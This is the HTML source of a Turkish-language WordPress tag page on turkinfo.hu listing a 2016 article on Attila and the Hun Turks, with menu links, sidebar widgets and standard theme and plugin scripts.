                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hunlar ve Tanrı’nın Kırbacı Attila</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Hunlar ve Tanrı’nın Kırbacı Attila</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tanrinin-kirbaci-attila-ve-hun-turkleri/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Tanrı’nın Kırbacı Attila ve Hun Türkleri" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2016/04/Hunnen-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tanrı’nın Kırbacı Attila ve Hun Türkleri" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tanrinin-kirbaci-attila-ve-hun-turkleri/diyalog/soz-sizde/"  rel="bookmark" title="Tanrı’nın Kırbacı Attila ve Hun Türkleri">Tanrı’nın Kırbacı Attila ve Hun Türkleri</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-07T09:45:34+02:00" >7. Nis 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696cf55c838aa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"e2a1514aa7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"60290dd716","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>